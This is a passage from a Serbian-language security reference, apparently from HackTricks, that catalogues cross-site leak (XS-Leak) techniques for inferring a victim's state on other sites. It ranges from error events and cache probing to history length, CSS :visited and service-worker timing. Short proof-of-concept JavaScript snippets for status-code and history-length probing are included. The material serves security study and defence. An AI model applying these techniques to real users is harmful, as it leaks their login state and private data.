performanceAPI-ja. - Primer koda: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
Tehnika poruka o greškama
Greška medija
- Metode uključivanja: HTML elementi (Video, Audio)
- Detektibilna razlika: Kod statusa
- Više informacija: https://bugs.chromium.org/p/chromium/issues/detail?id=828265
- Sažetak: U Firefox-u je moguće tačno procuriti kod statusa zahteva sa različitih izvora.
- Primer koda: https://jsbin.com/nejatopusi/1/edit?html,css,js,output
// Code saved here in case it dissapear from the link
// Based on MDN MediaError example: https://mdn.github.io/dom-examples/media/mediaerror/
window.addEventListener("load", startup, false);
function displayErrorMessage(msg) {
document.getElementById("log").innerHTML += msg;
}
function startup() {
let audioElement = document.getElementById("audio");
// "https://mdn.github.io/dom-examples/media/mediaerror/assets/good.mp3";
document.getElementById("startTest").addEventListener("click", function() {
audioElement.src = document.getElementById("testUrl").value;
}, false);
// Create the event handler
var errHandler = function() {
let err = this.error;
let message = err.message;
let status = "";
// Chrome error.message when the request loads successfully: "DEMUXER_ERROR_COULD_NOT_OPEN: FFmpegDemuxer: open context failed"
// Firefox error.message when the request loads successfully: "Failed to init decoder"
if((message.indexOf("DEMUXER_ERROR_COULD_NOT_OPEN") != -1) || (message.indexOf("Failed to init decoder") != -1)){
status = "Success";
}else{
status = "Error";
}
displayErrorMessage("<strong>Status: " + status + "</strong> (Error code:" + err.code + " / Error Message: " + err.message + ")<br>");
};
audioElement.onerror = errHandler;
}
CORS Greška
- Metode Uključivanja: Fetch API
- Detektibilna Razlika: Header
- Više informacija: https://xsinator.com/paper.pdf (5.3)
- Sažetak: U sigurnosnim tvrdnjama (SA), CORS greške nenamerno otkrivaju puni URL preusmerenih zahteva.
- Primer koda: https://xsinator.com/testing.html#CORS%20Error%20Leak
Ova tehnika omogućava napadaču da izvuče odredište preusmerenja sajta sa različitog porekla iskorišćavanjem načina na koji Webkit bazirani pregledači obrađuju CORS zahteve. Konkretno, kada se CORS omogućeni zahtev pošalje ka ciljnom sajtu koji izdaje preusmerenje na osnovu korisničkog stanja i pregledač naknadno odbije zahtev, puni URL cilja preusmerenja se otkriva unutar poruke o grešci. Ova ranjivost ne samo da otkriva činjenicu preusmerenja već takođe otkriva krajnju tačku preusmerenja i sve osetljive upite koje može sadržati.
SRI Greška
- Metode Uključivanja: Fetch API
- Detektibilna Razlika: Header
- Više informacija: https://xsinator.com/paper.pdf (5.3)
- Sažetak: U sigurnosnim tvrdnjama (SA), SRI greške nenamerno otkrivaju puni URL preusmerenih zahteva.
- Primer koda: https://xsinator.com/testing.html#SRI%20Error%20Leak
Napadač može iskoristiti opsežne poruke o grešci da zaključi veličinu odgovora sa različitog porekla. To je moguće zbog mehanizma Integriteta Podresursa (SRI), koji koristi atribut integriteta da validira da resursi preuzeti, često sa CDN-ova, nisu promenjeni. Da bi SRI radio na resursima sa različitog porekla, oni moraju biti CORS omogućeni; inače, nisu predmet provere integriteta. U sigurnosnim tvrdnjama (SA), slično kao i kod CORS greške XS-Leak, poruka o grešci može biti uhvaćena nakon što zahtev za preuzimanje sa atributom integriteta ne uspe. Napadači mogu namerno izazvati ovu grešku dodeljivanjem lažne vrednosti heša atributu integriteta bilo kog zahteva. U SA, rezultirajuća poruka o grešci nenamerno otkriva dužinu sadržaja traženog resursa. Ovo curenje informacija omogućava napadaču da razlikuje varijacije u veličini odgovora, otvarajući put za sofisticirane XS-Leak napade.
CSP Kršenje/Otkrivanje
- Metode Uključivanja: Iskačući prozori
- Detektibilna Razlika: Statusni Kod
- Više informacija: https://bugs.chromium.org/p/chromium/issues/detail?id=313737, https://lists.w3.org/Archives/Public/public-webappsec/2013May/0022.html, https://xsleaks.dev/docs/attacks/navigations/#cross-origin-redirects
- Sažetak: Dozvoljavanje samo sajtu žrtve u CSP-u ako pokušamo da pristupimo preusmerava na drugi domen CSP će pokrenuti detektibilnu grešku.
- Primer koda: https://xsinator.com/testing.html#CSP%20Violation%20Leak, https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#intended-solution-csp-violation
XS-Leak može koristiti CSP da detektuje da li je sajt sa različitog porekla preusmeren na drugo poreklo. Ovo curenje može detektovati preusmerenje, ali dodatno, domen cilja preusmerenja curenje. Osnovna ideja ovog napada je da dozvoli ciljni domen na sajtu napadača. Kada se izda zahtev ka ciljnom domenu, on se preusmerava na sajt sa različitog porekla. CSP blokira pristup tome i kreira izveštaj o kršenju korišćen kao tehnika curenja. Zavisno od pregledača, ovaj izveštaj može otkriti lokaciju cilja preusmerenja.
Moderni pregledači neće pokazati URL na koji je preusmeren, ali možete i dalje detektovati da je preusmerenje sa različitog porekla pokrenuto.
Keš
- Metode Uključivanja: Frejmovi, Iskačući prozori
- Detektibilna Razlika: Sadržaj Stranice
- Više informacija: https://xsleaks.dev/docs/attacks/cache-probing/#cache-probing-with-error-events, https://sirdarckcat.blogspot.com/2019/03/http-cache-cross-site-leaks.html
- Sažetak: Obrišite fajl iz keša. Otvorite ciljnu stranicu, proverite da li je fajl prisutan u kešu.
- Primer koda:
Pregledači mogu koristiti jedan zajednički keš za sve sajtove. Bez obzira na njihovo poreklo, moguće je zaključiti da li je ciljna stranica zahtevala određeni fajl.
Ako stranica učitava sliku samo ako je korisnik prijavljen, možete povući resurs (tako da više nije keširan ako jeste, pogledajte više informacija linkove), izvršiti zahtev koji bi mogao učitati taj resurs i pokušati učitati resurs sa lošim zahtevom (npr. koristeći predug referer zaglavlje). Ako učitavanje resursa nije pokrenulo nikakvu grešku, to je zato što je bio keširan.
CSP Direktiva
- Metode Uključivanja: Frejmovi
- Detektibilna Razlika: Header
- Više informacija: https://bugs.chromium.org/p/chromium/issues/detail?id=1105875
- Sažetak: CSP header direktive mogu biti ispitane korišćenjem CSP iframe atributa, otkrivajući detalje politike.
- Primer koda: https://xsinator.com/testing.html#CSP%20Directive%20Leak
Nova funkcija u Google Chrome-u (GC) omogućava web stranicama da predlože Content Security Policy (CSP) postavljanjem atributa na element iframe, sa direktivama politike prenesenim zajedno sa HTTP zahtevom. Obično, ugnežđeni sadržaj mora autorizovati ovo putem HTTP zaglavlja, ili će se prikazati stranica o grešci. Međutim, ako je iframe već pod kontrolom CSP-a i nova predložena politika nije restriktivnija, stranica će se normalno učitati. Ovaj mehanizam otvara put napadaču da detektuje specifične CSP direktive sa stranice sa različitog porekla identifikujući stranicu o grešci. Iako je ova ranjivost označena kao popravljena, naša istraživanja otkrivaju novu tehniku curenja sposobnu da detektuje stranicu o grešci, sugerišući da osnovni problem nikada nije u potpunosti rešen.
CORP
- Metode Uključivanja: Fetch API
- Detektibilna Razlika: Header
- Više informacija: https://xsleaks.dev/docs/attacks/browser-features/corp/
- Sažetak: Resursi obezbeđeni sa Cross-Origin Resource Policy (CORP) će baciti grešku kada se preuzmu sa zabranjenog porekla.
- Primer koda: https://xsinator.com/testing.html#CORP%20Leak
CORP zaglavlje je relativno nova bezbednosna funkcija web platforme koja kada je postavljena blokira no-cors zahteve sa različitog porekla ka datom resursu. Prisustvo zaglavlja može biti detektovano, jer će resurs zaštićen sa CORP baciti grešku kada se preuzme.
CORB
- Metode uključivanja: HTML elementi
- Detektibilna razlika: Zaglavlja
- Više informacija: https://xsleaks.dev/docs/attacks/browser-features/corb/#detecting-the-nosniff-header
- Sažetak: CORB može omogućiti napadačima da otkriju kada je prisutno zaglavlje
nosniffu zahtevu. - Primer koda: https://xsinator.com/testing.html#CORB%20Leak
Proverite link za više informacija o napadu.
CORS greška na konfiguraciji refleksije porekla
- Metode uključivanja: Fetch API
- Detektibilna razlika: Zaglavlja
- Više informacija: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
- Sažetak: Ako se zaglavlje Origin reflektuje u zaglavlju
Access-Control-Allow-Origin, moguće je proveriti da li je resurs već u kešu. - Primer koda: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
U slučaju da se zaglavlje Origin reflektuje u zaglavlju Access-Control-Allow-Origin, napadač može iskoristiti ovu osobinu da pokuša dobavljanje resursa u CORS režimu. Ako greška nije izazvana, to znači da je resurs ispravno preuzet sa veba, a ako je greška izazvana, to znači da je pristupljen iz keša (greška se pojavljuje jer keš čuva odgovor sa CORS zaglavljem koje dozvoljava originalni domen, a ne domen napadača).
Imajte na umu da ako se poreklo ne reflektuje već se koristi zvezdica (Access-Control-Allow-Origin: *), ovo neće raditi.
Tehnika čitljivih atributa
Preusmeravanje Fetch
- Metode uključivanja: Fetch API
- Detektibilna razlika: Statusni kod
- Više informacija: https://web-in-security.blogspot.com/2021/02/security-and-privacy-of-social-logins-part3.html
- Sažetak: GC i SA omogućavaju proveru tipa odgovora (opaqueredirect) nakon završetka preusmeravanja.
- Primer koda: https://xsinator.com/testing.html#Fetch%20Redirect%20Leak

Slanjem zahteva pomoću Fetch API sa redirect: "manual" i drugim parametrima, moguće je pročitati atribut response.type i ako je jednak opaqueredirect, onda je odgovor bio preusmeren.
COOP
- Metode uključivanja: Iskačući prozori
- Detektibilna razlika: Zaglavlje
- Više informacija: https://xsinator.com/paper.pdf (5.4), https://xsleaks.dev/docs/attacks/window-references/
- Sažetak: Stranice zaštićene Cross-Origin Opener Policy (COOP) sprečavaju pristup preko-graničnim interakcijama.
- Primer koda: https://xsinator.com/testing.html#COOP%20Leak
Napadač je sposoban da zaključi prisustvo zaglavlja Cross-Origin Opener Policy (COOP) u HTTP odgovoru preko granice. COOP se koristi od strane veb aplikacija da spreči spoljne sajtove da dobiju proizvoljne reference prozora. Vidljivost ovog zaglavlja može se uočiti pokušajem pristupa referenci contentWindow. U scenarijima gde se COOP primenjuje uslovno, svojstvo opener postaje pokazatelj: ono je nedefinisano kada je COOP aktivan, i definisano kada je odsutan.
Maksimalna dužina URL-a - Server strana
- Metode uključivanja: Fetch API, HTML elementi
- Detektibilna razlika: Statusni kod / Sadržaj
- Više informacija: https://xsleaks.dev/docs/attacks/navigations/#server-side-redirects
- Sažetak: Otkrijte razlike u odgovorima zbog dužine odgovora preusmeravanja koja može biti prevelika da server odgovori sa greškom i generiše upozorenje.
- Primer koda: https://xsinator.com/testing.html#URL%20Max%20Length%20Leak
Ako server-side preusmeravanje koristi korisnički unos unutar preusmeravanja i dodatne podatke, moguće je otkriti ovu osobinu jer obično serveri imaju limit dužine zahteva. Ako je korisnički podatak te dužine - 1, jer preusmeravanje koristi taj podatak i dodaje nešto dodatno, to će izazvati grešku koja se može detektovati putem događaja greške.
Ako na neki način možete postaviti kolačiće korisniku, možete izvesti ovaj napad tako što ćete postaviti dovoljno kolačića (cookie bomba) tako da sa povećanom veličinom odgovora ispravnog odgovora bude izazvana greška. U ovom slučaju, zapamtite da ako pokrenete ovaj zahtev sa istog sajta, <script> će automatski poslati kolačiće (tako da možete proveriti greške).
Primer cookie bombe + XS-Search može se pronaći u planiranom rešenju ovog teksta: https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#intended
SameSite=None ili biti u istom kontekstu obično je potrebno za ovu vrstu napada.
Maksimalna dužina URL-a - Klijentska strana
- Metode uključivanja: Iskačući prozori
- Detektibilna razlika: Statusni kod / Sadržaj
- Više informacija: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
- Sažetak: Otkrijte razlike u odgovorima zbog dužine odgovora preusmeravanja koja može biti prevelika za zahtev da se primeti razlika.
- Primer koda: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
Prema Chromium dokumentaciji, maksimalna dužina URL-a u Chrome-u je 2MB.
Uopšteno, veb platforma nema ograničenja dužine URL-ova (mada je 2^31 često ograničenje). Chrome ograničava URL-ove na maksimalnu dužinu od 2MB iz praktičnih razloga i da bi izbegao probleme sa odbijanjem usluge u komunikaciji između procesa.
Stoga, ako je URL preusmeravanja odgovorio veći u jednom od slučajeva, moguće je napraviti preusmeravanje sa URL-om većim od 2MB da bi se pogodio limit dužine. Kada se to desi, Chrome prikazuje stranicu about:blank#blocked.
Zapažena razlika je da ako je preusmeravanje bilo završeno, window.origin baca grešku jer preko granice ne može pristupiti tim informacijama. Međutim, ako je limit bio **** pogodjen i učitana stranica je bila about:blank#blocked, origin prozora ostaje onaj od roditelja, što je pristupačna informacija.
Svi dodatni podaci potrebni da se dostigne 2MB mogu se dodati putem heša u početni URL tako da će biti korišćen u preusmeravanju.
{% content-ref url="url-max-length-client-side.md" %} url-max-length-client-side.md {% endcontent-ref %}
Maksimalni Redirecti
- Metode Uključivanja: Fetch API, Frejmovi
- Detektovana Razlika: Statusni Kod
- Više informacija: https://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.g63edc858f3_0_76
- Rezime: Koristite ograničenje preusmeravanja pregledača da biste utvrdili pojavu preusmeravanja URL-a.
- Primer Koda: https://xsinator.com/testing.html#Max%20Redirect%20Leak
Ako je maksimalni broj redirecta koje pregledač može pratiti 20, napadač može pokušati da učita svoju stranicu sa 19 redirecta i na kraju pošalje žrtvu na testiranu stranicu. Ako se desi greška, to znači da je stranica pokušavala da preusmeri žrtvu.
Dužina Istorije
- Metode Uključivanja: Frejmovi, Iskačući Prozori
- Detektovana Razlika: Redirecti
- Više informacija: https://xsleaks.dev/docs/attacks/navigations/
- Rezime: JavaScript kod manipuliše istorijom pregledača i može se pristupiti preko svojstva dužine.
- Primer Koda: https://xsinator.com/testing.html#History%20Length%20Leak
API Istorije dozvoljava JavaScript kodu da manipuliše istorijom pregledača, koja čuva stranice koje je posetio korisnik. Napadač može koristiti svojstvo dužine kao metodu uključivanja: da detektuje JavaScript i HTML navigaciju.
Provera history.length, nateranje korisnika da navigira do stranice, vrati je na isti izvor i provera nove vrednosti history.length.
Dužina Istorije sa istim URL-om
- Metode Uključivanja: Frejmovi, Iskačući Prozori
- Detektovana Razlika: Ako je URL isti kao pretpostavljeni
- Rezime: Moguće je pretpostaviti da li je lokacija frejma/iskačućeg prozora na određenom URL-u zloupotrebom dužine istorije.
- Primer Koda: Ispod
Napadač bi mogao koristiti JavaScript kod da manipuliše lokacijom frejma/iskačućeg prozora na pretpostavljenom URL-u i odmah je promeniti u about:blank. Ako se dužina istorije povećala, to znači da je URL bio tačan i da je imao vremena da se poveća jer URL nije ponovo učitan ako je isti. Ako se nije povećala, to znači da je pokušao da učita pretpostavljeni URL ali jer smo odmah nakon toga učitali about:blank, dužina istorije nikada nije porasla prilikom učitavanja pretpostavljenog URL-a.
async function debug(win, url) {
win.location = url + '#aaa';
win.location = 'about:blank';
await new Promise(r => setTimeout(r, 500));
return win.history.length;
}
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=c"));
win.close();
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=b"));
Brojanje okvira
- Metode uključivanja: Okviri, Iskačući prozori
- Detektoviva razlika: Sadržaj stranice
- Više informacija: https://xsleaks.dev/docs/attacks/frame-counting/
- Sažetak: Procenite količinu elemenata iframe inspekcijom svojstva
window.length. - Primer koda: https://xsinator.com/testing.html#Frame%20Count%20Leak
Brojanje broja okvira na vebu otvorenih putem iframe ili window.open može pomoći u identifikaciji statusa korisnika na toj stranici.
Osim toga, ako stranica uvek ima isti broj okvira, proveravanje kontinuirano broja okvira može pomoći u identifikaciji uzorka koji može otkriti informacije.
Primer ove tehnike je da se u Chrome-u PDF može detektovati pomoću brojanja okvira jer se interna upotrebljava embed. Postoje Parametri otvorenog URL-a koji omogućavaju određenu kontrolu nad sadržajem poput zoom, view, page, toolbar gde bi ova tehnika mogla biti interesantna.
HTMLElementi
- Metode uključivanja: HTML elementi
- Detektoviva razlika: Sadržaj stranice
- Više informacija: https://xsleaks.dev/docs/attacks/element-leaks/
- Sažetak: Pročitajte procurjelu vrednost da biste razlikovali između 2 moguća stanja
- Primer koda: https://xsleaks.dev/docs/attacks/element-leaks/, https://xsinator.com/testing.html#Media%20Dimensions%20Leak, https://xsinator.com/testing.html#Media%20Duration%20Leak
Procurjivanje informacija putem HTML elemenata predstavlja zabrinutost u vezi sa bezbednošću veba, posebno kada se dinamički medijski fajlovi generišu na osnovu korisničkih informacija, ili kada se dodaju vodeni žigovi, menjajući veličinu medija. To mogu iskoristiti napadači kako bi razlikovali moguća stanja analizirajući informacije izložene određenim HTML elementima.
Informacije izložene HTML elementima
- HTMLMediaElement: Ovaj element otkriva
durationibufferedvreme medija, koje se mogu pristupiti putem njegovog API-ja. Pročitajte više o HTMLMediaElement - HTMLVideoElement: Otkriva
videoHeightivideoWidth. U nekim pregledačima, dodatna svojstva poputwebkitVideoDecodedByteCount,webkitAudioDecodedByteCountiwebkitDecodedFrameCountsu dostupna, pružajući detaljnije informacije o sadržaju medija. Pročitajte više o HTMLVideoElement - getVideoPlaybackQuality(): Ova funkcija pruža detalje o kvalitetu reprodukcije videa, uključujući
totalVideoFrames, što može ukazivati na količinu obrađenih video podataka. Pročitajte više o getVideoPlaybackQuality() - HTMLImageElement: Ovaj element otkriva
heightiwidthslike. Međutim, ako je slika nevažeća, ova svojstva će vratiti 0, a funkcijaimage.decode()će biti odbijena, ukazujući na neuspeh učitavanja slike na odgovarajući način. Pročitajte više o HTMLImageElement
CSS svojstvo
- Metode uključivanja: HTML elementi
- Detektoviva razlika: Sadržaj stranice
- Više informacija: https://xsleaks.dev/docs/attacks/element-leaks/#abusing-getcomputedstyle, https://scarybeastsecurity.blogspot.com/2008/08/cross-domain-leaks-of-site-logins.html
- Sažetak: Identifikujte varijacije u stilizovanju veb sajta koje se koreliraju sa korisnikovim stanjem ili statusom.
- Primer koda: https://xsinator.com/testing.html#CSS%20Property%20Leak
Veb aplikacije mogu promeniti stilizovanje veb sajta u zavisnosti od statusa korisnika. CSS fajlovi sa različitih izvora mogu biti ugrađeni na stranicu napadača pomoću HTML link elementa, i pravila će biti primenjena na stranicu napadača. Ako stranica dinamički menja ova pravila, napadač može detektovati ove razlike u zavisnosti od korisničkog stanja.
Kao tehniku curenja, napadač može koristiti metodu window.getComputedStyle da pročita CSS svojstva određenog HTML elementa. Kao rezultat, napadač može pročitati proizvoljna CSS svojstva ako su poznati pogođeni element i naziv svojstva.
CSS istorija
- Metode uključivanja: HTML elementi
- Detektoviva razlika: Sadržaj stranice
- Više informacija: https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history
- Sažetak: Detektujte da li je primenjen stil
:visitedna URL, što ukazuje da je već posećen - Primer koda: http://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html
{% hint style="info" %} Prema ovome, ovo ne funkcioniše u headless Chrome-u. {% endhint %}
CSS :visited selektor se koristi za stilizovanje URL-ova na drugačiji način ako su ih korisnici prethodno posetili. Ranije je metoda getComputedStyle() mogla da se koristi za identifikaciju ovih stilskih razlika. Međutim, moderni pregledači su implementirali sigurnosne mere kako bi sprečili da ova metoda otkrije stanje linka. Ove mere uključuju uvek vraćanje izračunatog stila kao da je link posećen i ograničavanje stilova koji se mogu primeniti sa selektorom :visited.
I pored ovih ograničenja, moguće je neizravno uočiti posećeno stanje linka. Jedna tehnika uključuje prevaru korisnika da interaguju sa područjem koje je pogođeno CSS-om, posebno korišćenjem svojstva mix-blend-mode. Ovo svojstvo omogućava mešanje elemenata sa njihovom pozadinom, potencijalno otkrivajući posećeno stanje na osnovu korisničke interakcije.
Osim toga, detekcija može biti postignuta bez interakcije korisnika iskorišćavanjem vremena renderovanja linkova. Pošto pregledači mogu renderovati posećene i neposećene linkove na različite načine, to može uvesti merljivu razliku u vremenu renderovanja. Dokaz o konceptu (PoC) je pomenut u izveštaju o bagu u Chromium-u, demonstrirajući ovu tehniku korišćenjem više linkova kako bi se pojačala razlika u vremenu, čime se čini da je posećeno stanje detektovano analizom vremena.
Za dodatne detalje o ovim svojstvima i metodama, posetite njihove stranice sa dokumentacijom:
:visited: MDN DokumentacijagetComputedStyle(): MDN Dokumentacijamix-blend-mode: MDN Dokumentacija
ContentDocument X-Frame Leak
- Metode uključivanja: Okviri
- Detektibilna razlika: Zaglavlja
- Više informacija: https://www.ndss-symposium.org/wp-content/uploads/2020/02/24278-paper.pdf
- Sažetak: U Google Chrome-u, posvećena greška se prikazuje kada je stranica blokirana za ugradnju na sajt preko granica izvora zbog restrikcija X-Frame-Options.
- Primer koda: https://xsinator.com/testing.html#ContentDocument%20X-Frame%20Leak
U Chrome-u, ako je stranica sa zaglavljem X-Frame-Options postavljena na "deny" ili "same-origin" ugrađena kao objekat, pojavljuje se stranica greške. Chrome jedinstveno vraća prazan dokument objekat (umesto null) za svojstvo contentDocument ovog objekta, za razliku od iframes ili drugih pregledača. Napadači bi mogli iskoristiti ovo otkrivanjem praznog dokumenta, potencijalno otkrivajući informacije o stanju korisnika, posebno ako programeri nekonzistentno postavljaju zaglavlje X-Frame-Options, često previdjajući stranice greške. Svest i dosledna primena sigurnosnih zaglavlja su ključne za sprečavanje takvih curenja.
Detekcija Preuzimanja
- Metode uključivanja: Okviri, Iskačući prozori
- Detektibilna razlika: Zaglavlja
- Više informacija: https://xsleaks.dev/docs/attacks/navigations/#download-trigger
- Sažetak: Napadač može razlikovati preuzimanje datoteka iskorišćavanjem iframes; nastavljena dostupnost iframa implicira uspešno preuzimanje datoteke.
- Primer koda: https://xsleaks.dev/docs/attacks/navigations/#download-bar
Zaglavlje Content-Disposition, posebno Content-Disposition: attachment, instruiše pregledač da preuzme sadržaj umesto da ga prikaže u liniji. Ovo ponašanje može biti iskorišćeno za otkrivanje da li korisnik ima pristup stranici koja pokreće preuzimanje datoteke. U pregledačima zasnovanim na Chromium-u, postoje nekoliko tehnika za otkrivanje ovog ponašanja preuzimanja:
- Pratnja Trake Preuzimanja:
- Kada se datoteka preuzme u pregledačima zasnovanim na Chromium-u, traka preuzimanja se pojavljuje na dnu prozora pregledača.
- Prateći promene u visini prozora, napadači mogu zaključiti pojavu trake preuzimanja, sugerišući da je preuzimanje pokrenuto.
- Navigacija Preuzimanja sa Iframes:
- Kada stranica pokrene preuzimanje datoteke koristeći zaglavlje
Content-Disposition: attachment, to ne izaziva događaj navigacije. - Učitavanjem sadržaja u iframe i praćenjem događaja navigacije, moguće je proveriti da li uzrokovanje rasporeda sadržaja pokreće preuzimanje datoteke (bez navigacije) ili ne.
- Navigacija Preuzimanja bez Iframes:
- Slično kao tehnika sa iframe-om, ovaj metod uključuje korišćenje
window.openumesto iframe-a. - Praćenjem događaja navigacije u novootvorenom prozoru može se otkriti da li je pokrenuto preuzimanje datoteke (bez navigacije) ili se sadržaj prikazuje u liniji (nastupa navigacija).
U scenarijima gde samo prijavljeni korisnici mogu pokrenuti takva preuzimanja, ove tehnike se mogu koristiti za indirektno zaključivanje autentifikacionog stanja korisnika na osnovu odgovora pregledača na zahtev za preuzimanje.
Bajpasiranje Particionisanog HTTP Keša
- Metode uključivanja: Iskačući prozori
- Detektibilna razlika: Vreme
- Više informacija: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass
- Sažetak: Napadač može razlikovati preuzimanje datoteka iskorišćavanjem iframes; nastavljena dostupnost iframa implicira uspešno preuzimanje datoteke.
- Primer koda: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass, https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722 (sa https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/)
{% hint style="warning" %}
Zašto je ova tehnika interesantna: Chrome sada ima particionisanje keša, i keš ključ novootvorene stranice je: (https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m =xxx), ali ako otvorim ngrok stranicu i koristim fetch u njoj, keš ključ će biti: (https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx), keš ključ je različit, tako da keš ne može biti deljen. Više detalja možete pronaći ovde: Poboljšanje sigurnosti i privatnosti particionisanjem keša
(Komentar sa ovde)
{% endhint %}
Ako sajt primer.com uključuje resurs sa *.primer.com/resource onda će taj resurs imati isti keš ključ kao da je resurs direktno zahtevan kroz navigaciju na vrh nivoa. To je zato što je keš ključ sastavljen od vrh nivoa eTLD+1 i okvira eTLD+1.
Zbog toga što je pristup kešu brži od učitavanja resursa, moguće je pokušati promeniti lokaciju stranice i otkazati je 20ms (na primer) nakon toga. Ako je poreklo promenjeno nakon zaustavljanja, to znači da je resurs keširan.
Ili se može poslati fetch za potencijalno keširanu stranicu i meriti vreme koje je potrebno.
Ručno Preusmeravanje
- Metode uključivanja: Fetch API
- Detektibilna razlika: Preusmeravanja
- Više informacija: ttps://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.gae7bf0b4f7_0_1234
- Sažetak: Moguće je saznati da li je odgovor na fetch zahtev preusmeren
- Primer koda:
Fetch sa AbortController-om
- Metode uključivanja: Fetch API
- Detektibilna razlika: Vreme
- Više informacija: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
- Sažetak: Moguće je pokušati učitati resurs i prekinuti učitavanje pre nego što se završi. Zavisno o tome da li je izazvana greška, resurs je ili nije keširan.
- Primer koda: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
Koristite fetch i setTimeout sa AbortController-om kako biste detektovali da li je resurs keširan i kako biste uklonili određeni resurs iz keša pregledača. Osim toga, proces se odvija bez keširanja novog sadržaja.
Skriptna zagađenost
- Metode uključivanja: HTML elementi (skripta)
- Detektibilna razlika: Sadržaj stranice
- Više informacija: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
- Sažetak: Moguće je prepisati ugrađene funkcije i pročitati njihove argumente čak i iz skripte sa različitog porekla (koja se ne može direktno pročitati), što može procureti vredne informacije.
- Primer koda: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
Servisni radnici
- Metode uključivanja: Iskačući prozori
- Detektibilna razlika: Sadržaj stranice
- Više informacija: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#service-workers
- Sažetak: Merenje vremena izvršavanja veba korišćenjem servisnih radnika.
- Primer koda:
U datom scenariju, napadač preduzima inicijativu da registruje servisnog radnika unutar jednog od svojih domena, tačnije "attacker.com". Zatim, napadač otvara novi prozor na ciljnom veb sajtu iz glavnog dokumenta i naređuje servisnom radniku da pokrene tajmer. Kako novi prozor počinje da se učitava, napadač navigira referencu dobijenu u prethodnom koraku ka stranici koju upravlja servisni radnik.
Po dolasku zahteva pokrenutog u prethodnom koraku, servisni radnik odgovara sa statusnim kodom 204 (Nema sadržaja), efikasno završavajući proces navigacije. U tom trenutku, servisni radnik beleži merenje sa tajmera pokrenutog ranije u drugom koraku. Ovo merenje je uticano trajanjem JavaScript-a koji uzrokuje kašnjenja u procesu navigacije.
{% hint style="warning" %} U merenju izvršavanja je moguće eliminisati mrežne faktore kako bi se dobile preciznije merenja. Na primer, učitavanjem resursa korišćenih od strane stranice pre njenog učitavanja. {% endhint %}
Vreme dohvata
- Metode uključivanja: Fetch API
- Detektibilna razlika: Vreme (uglavnom zbog Sadržaja stranice, Statusnog koda)
- Više informacija: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
- Sažetak: Koristite performance.now() da izmerite vreme potrebno za izvršavanje zahteva. Mogu se koristiti i drugi časovnici.
- Primer koda: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
Vreme preko prozora
- Metode uključivanja: Iskačući prozori
- Detektibilna razlika: Vreme (uglavnom zbog Sadržaja stranice, Statusnog koda)
- Više informacija: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks
- Sažetak: Koristite performance.now() da izmerite vreme potrebno za izvršavanje zahteva korišćenjem
window.open. Mogu se koristiti i drugi časovnici. - Primer koda: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks

Koristite Trickest da lako izgradite i automatizujete radne tokove pokretane najnaprednijim alatima zajednice na svetu.
Pristupite danas:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Sa HTML-om ili Re Injekcijom
Ovde možete pronaći tehnike za eksfiltraciju informacija sa prekograničnog HTML-a ubacivanjem HTML sadržaja. Ove tehnike su interesantne u slučajevima kada iz bilo kog razloga možete ubaciti HTML ali ne možete ubaciti JS kod.
Viseći Markup
{% content-ref url="../dangling-markup-html-scriptless-injection/" %} dangling-markup-html-scriptless-injection {% endcontent-ref %}
Učitavanje slika na zahtev
Ako trebate eksfiltrirati sadržaj i možete dodati HTML pre tajnog sadržaja trebali biste proveriti uobičajene tehnike visećeg markupa.
Međutim, ako iz bilo kog razloga MORATE to uraditi po karakter po karakter (možda je komunikacija putem pogotka keša) možete koristiti ovu prevaru.
Slike u HTML-u imaju atribut "loading" čija vrednost može biti "lenjo". U tom slučaju, slika će se učitati kada bude prikazana, a ne dok se stranica učitava:
<img src=/something loading=lazy >
Dakle, ono što možete uraditi je da dodate puno beskorisnih znakova (Na primer hiljade "W" znakova) da popunite web stranicu pre tajnog sadržaja ili dodate nešto poput <br><canvas height="1850px"></canvas><br>.
